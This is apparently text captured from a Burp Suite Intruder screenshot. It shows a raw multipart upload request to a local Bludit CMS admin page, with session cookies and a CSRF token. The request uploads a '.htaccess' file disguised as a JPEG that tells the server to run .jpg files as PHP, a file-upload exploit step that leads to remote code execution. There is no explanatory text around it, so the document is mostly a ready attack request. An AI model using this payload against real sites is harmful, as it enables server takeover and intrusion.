 Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=---------------------------18467633426500
Content-Length: 513
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/bludit2/admin/new-content
Cookie: csrftoken=MIR1Odhy5679sEbCvsnaNR3vXIOGflwHj4NXx9SYykYQQPBXIoWtVmZPVzTqr8vd; __atuvc=12%7C35; 3vKr_2132_saltkey=ZZwjwq6u;
3vKr_2132_lastvisit=1567090405; BLUDIT-KEY=mr8i7phmtsqc35n515sgcof494; XDEBUG_SESSION=15783
-----------------------------18467633426500
Content-Disposition: form-data; name="images[]"; filename=".htaccess"
Content-Type: image/jpeg
RewriteEngine off
AddType application/x-httpd-php .jpg
-----------------------------18467633426500
Content-Disposition: form-data; name="uuid"
26ca438f7694eb09e1a26312b240cfa0
-----------------------------18467633426500
Content-Disposition: form-data; name="tokenCSRF"
6f4ee62395086247481319fc9d1c83e575a9959c
-----------------------------18467633426500--